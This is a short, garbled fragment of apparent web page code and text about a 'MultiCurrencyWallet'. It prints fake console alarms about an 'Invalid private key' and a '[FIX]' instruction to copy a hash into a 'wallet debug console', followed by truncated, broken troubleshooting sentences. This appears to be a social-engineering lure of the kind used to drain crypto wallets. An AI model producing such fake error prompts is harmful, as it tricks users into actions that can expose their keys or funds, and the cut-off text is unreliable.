
  console.warn("Anomaly detected at 0x668699c8 inside Invalid private key");

  console.error("CRITICAL ERROR: Manual patch required for Invalid private key");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;
font-weight:bold;");

}, 1800);
COPY_DEBUG_
The complexity of multi-signature contracts can sometim
MultiCurrencyWallet smart contract is highly optimized, 
handle the conflict , ensure that no other dApp tabs are 
high network load can trigger a exception.
Running MultiCurrencyWallet on a mobile device can som
development team is working to automate the fix for the
a simple delay in block finality can make a successful tx 